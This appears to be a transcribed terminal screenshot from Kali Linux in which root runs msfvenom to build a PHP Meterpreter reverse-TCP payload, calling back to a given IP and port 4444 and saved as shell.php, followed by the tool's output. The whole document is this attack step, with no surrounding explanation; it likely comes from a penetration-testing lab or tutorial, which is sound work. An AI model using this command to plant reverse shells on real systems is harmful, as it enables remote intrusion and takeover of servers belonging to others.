 root@kali: /
File Edit View Search Terminal Help
root@kali:/# msfvenom -p php/meterpreter/reverse_tcp lhost=172.16.84.210 lport=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1114 bytes
root@kali:/#